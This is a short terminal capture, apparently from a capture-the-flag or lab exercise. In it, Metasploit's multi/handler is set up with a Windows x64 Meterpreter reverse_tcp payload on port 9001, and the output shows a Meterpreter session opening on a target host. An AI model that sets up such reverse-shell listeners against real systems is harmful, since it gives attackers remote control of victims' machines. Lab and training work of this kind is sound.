 ┌──(root㉿kali)-[/home/kali/HackFast]
└─# msfconsole -x "use exploit/multi/handler; set payload windows/x64/meterpreter
/reverse_tcp; set LHOST tun0; set LPORT 9001; run"
Metasploit tip: Metasploit can be configured at startup, see msfconsole
--help to learn more
=[ metasploit v6.4.9-dev ]
+ -- --=[ 2420 exploits - 1248 auxiliary - 423 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
LHOST => tun0
LPORT => 9001
[*] Started reverse TCP handler on 10.10.14.200:9001
[*] Sending stage (201798 bytes) to 10.129.166.171
[*] Meterpreter session 1 opened (10.10.14.200:9001 -> 10.129.166.171:49703) at 2
024-08-09 09:29:18 -0400
meterpreter >